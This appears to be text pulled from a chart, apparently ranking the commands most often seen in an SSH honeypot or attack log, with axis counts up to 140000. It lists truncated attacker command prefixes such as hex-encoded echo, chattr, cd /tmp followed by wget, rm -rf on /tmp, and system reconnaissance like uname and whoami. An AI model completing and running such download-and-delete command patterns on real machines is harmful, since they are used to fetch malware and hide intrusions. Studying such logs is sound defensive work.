 echo -e "\x6...
cd ~; chattr...
cd ~ && rm -...
uname -s -v ...
(nproc; unam...
nproc ; unam...
cd /tmp; wge...
uname -a
uname -s -m
cat /proc/cp...
rm -rf /tmp/...
whoami
0 20000 40000 60000 80000 100000 120000 140000